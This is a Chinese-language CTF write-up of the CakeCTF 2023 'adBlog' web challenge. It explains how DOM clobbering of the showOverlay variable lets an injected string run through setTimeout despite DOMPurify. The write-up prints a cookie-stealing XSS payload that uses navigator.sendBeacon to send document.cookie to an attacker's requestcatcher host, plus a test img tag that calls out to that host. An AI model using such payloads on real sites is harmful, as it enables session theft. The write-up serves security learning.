日常做不出签到题,一场日本的CTF,感觉题目难度都不大,就是自己太菜了。
[web]adBlog
访问题目链接http://adblog.2023.cakectf.com:8001
能得到这么一个界面:
第一时间想的就是,这是一个XSS,话不多说直接开测,构造一个<img src="CakeCTF2023-web-adBlog-个人Writeup/twe1v3.requestcatcher.com" />,在https://twe1v3.requestcatcher.com/能够接收到
1
2
3
4
5
6
7
8
9
10
11
| GET / HTTP/1.1
Host: twe1v3.requestcatcher.com
Accept: image/avif,image/webp,*
|
回显成功,能初步判定就是个XSS,接下来就是陷入自己的逻辑怪圈,源码也不看,就搁那盲测(实际做题状态)。回归正规,题目给了整个框架的源码,这一点国外还是很舍得的_。

简单看下来有几个收获:存在三个页面,同时report能够向管理员(admin)发送数据包,也就是说能够通过report接口接收admin的返回的cookie值,也就是我们需要的flag的值。
1
2
3
4
| service
8001端口:index.html、blog.html
report
8002端口:index.html
|
而主要的app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| import base64
import flask
import json
import os
import re
import redis
REDIS_HOST = os.getenv("REDIS_HOST", "redis")
REDIS_PORT = int(os.getenv("REDIS_PORT", "6379"))
app = flask.Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
if flask.request.method == 'GET':
return flask.render_template("index.html")
blog_id = os.urandom(32).hex()
title = flask.request.form.get('title', 'untitled')
content = flask.request.form.get('content', '<i>empty post</i>')
if len(title) > 128 or len(content) > 1024*1024:
return flask.render_template("index.html",
msg="Too long title or content.")
db().set(blog_id, json.dumps({'title': title, 'content': content}))
return flask.redirect(f"/blog/{blog_id}")
@app.route('/blog/<blog_id>')
def blog(blog_id):
if not re.match("^[0-9a-f]{64}$", blog_id):
return flask.redirect("/")
blog = db().get(blog_id)
if blog is None:
return flask.redirect("/")
blog = json.loads(blog)
title = blog['title']
content = base64.b64encode(blog['content'].encode()).decode()
return flask.render_template("blog.html", title=title, content=content)
def db():
if getattr(flask.g, '_redis', None) is None:
flask.g._redis = redis.Redis(host=REDIS_HOST, port=REDIS_PORT, db=0)
return flask.g._redis
if __name__ == '__main__':
app.run()
|
给出了blog_id的生成方式
1
| blog_id = os.urandom(32).hex()
|
往下走,来到最开始的adblog\service\templates\blog.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <script>
let content = DOMPurify.sanitize(atob("{{ content }}"));
document.getElementById("content").innerHTML = content;
window.onload = async () => {
if (await detectAdBlock()) {
showOverlay = () => {
document.getElementById("ad-overlay").style.width = "100%";
};
}
if (typeof showOverlay === 'undefined') {
document.getElementById("ad").style.display = "block";
} else {
setTimeout(showOverlay, 1000);
}
}
</script>
|
这里的主要意思还是adblock检测代码后的行为,没想到是打adblock的内置参数来构造XSS
如果用setInterval插入一个字符串,就可以执行任意代码。
同样,setTimeout也可以用字符串来执行。这里会在下面进行详细讲解。换句话说,您需要将javascriptsetTimeout(showOverlay, 1000);代码放入showOverlay中才能运行它。下面就是构建能够触发的payload:
1
| < a id = showOverlay href = "cid:navigator.sendBeacon('https://[yours].requestcatcher.com/test',document.cookie);" ></一>
|
这里将代码提交后获取返回的blog_id:39bd504f044deddfcac4a4648b17b7afbe81985b59dc6c9cb62d812103848701 
访问8002端口,并提交构造payload的blog_id

此时能够接收到admin返回的cookie值:(这里的host可以填各种能够接收返回包的站点)

至此本题也就结束了。
setTimeout()代码执行原理
先来简单了解一下这个函数
#作用
全局的 setTimeout() 方法设置一个定时器,一旦定时器到期,就会执行一个函数或指定的代码片段。
#语法
1
2
3
4
5
6
7
8
| setTimeout(code)
setTimeout(code, delay)
setTimeout(functionRef)
setTimeout(functionRef, delay)
setTimeout(functionRef, delay, param1)
setTimeout(functionRef, delay, param1, param2)
setTimeout(functionRef, delay, param1, param2, paramN)
|
#参数
functionRef
当定时器到期后,将要执行的 function。
code
这是一个可选语法,允许你包含在定时器到期后编译和执行的字符串而非函数。使用该语法是不推荐的,原因和使用 eval() 一样,有安全风险。
delay 可选
定时器在执行指定的函数或代码之前应该等待的时间,单位是毫秒。如果省略该参数,则使用值 0,意味着“立即”执行,或者更准确地说,在下一个事件循环执行。
注意,无论是哪种情况,实际延迟可能会比预期长一些。
还要注意的是,如果值不是数字,隐含的类型强制转换会静默地对该值进行转换,使其成为一个数字。
param1, …, paramN 可选
附加参数,一旦定时器到期,它们会作为参数传递给 functionRef 指定的函数
可利用点分析
参见上述函数及参数设置可以了解到,在设置的时间结束之后会执行functionRef或者code中的命令和操作,借此来达到一个定时器的作用。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <script>
let content = DOMPurify.sanitize(atob("{{ content }}"));
document.getElementById("content").innerHTML = content;
window.onload = async () => {
if (await detectAdBlock()) {
showOverlay = () => {
document.getElementById("ad-overlay").style.width = "100%";
};
}
if (typeof showOverlay === 'undefined') {
document.getElementById("ad").style.display = "block";
} else {
setTimeout(showOverlay, 1000);
}
}
</script>
|
来看题目所给的adblock的检测行为代码,可以看到主要利用的参数是showOverlay,同时可以发现这个showOverlay是可以被覆盖或者是可以控制的,也就致使了我们可以使其执行我们需要的XSS代码来返回admin的cookie值。
1
| < a id = showOverlay href = "cid:navigator.sendBeacon('https://[yours].requestcatcher.com/test',document.cookie);" ></一>
|
这里解释一下payload:
这段JS代码调用了navigator.sendBeacon()方法,该方法用于向服务器发送一个异步的POST请求,通常用于发送统计数据或其他类型的日志。
请求的目标地址为https://[yours].requestcatcher.com/test这里的地址你可以任意替代只要能接受返回包皆可。
作为请求的主体,document.cookie被传递给服务器。document.cookie是一个JavaScript属性,用于访问当前页面的所有 Cookie 信息。
需要注意的是,navigator.sendBeacon()方法通常用于发送对用户不可见的请求,以防止在页面关闭时请求被终止。这意味着点击该超链接后,实际上不会导航到任何新页面,而是在后台发送了一个请求。